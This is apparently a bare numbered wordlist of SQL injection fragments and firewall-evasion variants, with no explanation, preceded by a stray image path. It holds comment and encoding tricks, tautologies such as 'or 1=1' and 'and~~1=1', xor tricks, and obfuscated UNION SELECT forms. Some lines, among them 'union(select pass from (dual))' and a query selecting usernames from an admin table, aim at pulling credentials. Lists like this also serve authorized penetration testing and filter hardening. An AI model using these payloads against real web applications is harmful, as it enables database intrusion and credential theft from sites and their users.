 1 /*
2 /*!
3 */
4 /*1*/
5 %
6 %23
7 --+
8 --
9 --
10 %0a
11 %a0
12 (
13 ()
14 and
15 and 1=1
16 and~~1=1
17 and id like`1`
18 or
19 or 1=1
20 or~~1=1
21 ||1=1
22 %26%261=1
23 xor
24 xor~0
25 'xor~0
26 user
27 user(
28 user()
29 a()
30 union
31 select
32 select{
33 union select
34 union select{
35 .0union select
36 union(select
37 union( select
38 union(select pass from (dual))
39 select from
40 select-1 from
41 select@a:`pass`from
42 SELECT@name:=(username)FROM{x(adminuser)}